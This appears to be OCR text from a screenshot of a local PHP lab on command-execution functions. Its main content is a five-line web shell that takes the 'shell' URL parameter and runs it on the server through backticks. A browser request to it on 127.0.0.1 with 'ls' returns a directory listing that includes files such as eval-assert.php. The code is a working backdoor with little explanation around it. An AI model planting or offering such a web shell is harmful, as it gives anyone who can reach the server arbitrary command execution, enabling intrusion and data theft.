 system.php × passthru.php × exec.php × shell_exec.php
1 <?php
2 $shell=$_GET['shell'];
3 //echo shell_exec($shell);
4 echo `$shell`;
5 ?>
127.0.0.1:8080/PHPShellCode/shell_ × +
127.0.0.1:8080/PHPShellCode/shell_exec.php?shell=ls
Defa 最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 搜索留言
callback.php eval-assert.php exec.php passthru.php run.php shell_exec.php system.php